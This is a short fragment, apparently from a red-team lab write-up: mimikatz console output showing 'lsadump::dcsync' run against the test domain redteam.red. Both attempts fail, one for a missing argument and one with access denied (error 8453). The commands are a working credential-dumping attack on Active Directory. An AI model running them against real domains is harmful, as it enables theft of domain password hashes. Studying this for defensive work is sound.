 Object RDN : saulgoodman
mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /domain:redteam.red
[DC] 'redteam.red' will be the domain
[DC] 'AD02-2016.redteam.red' will be the DC server
ERROR kuhl_m_lsadump_dcsync ; Missing user or guid argument
导入前
mimikatz # lsadump::dcsync /domain:redteam.red /all
[DC] 'redteam.red' will be the domain
[DC] 'AD02-2016.redteam.red' will be the DC server
[DC] Exporting domain 'redteam.red'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
ERROR kuhl_m_lsadump_dcsync ; GetNCChanges: 0x00002105 (8453)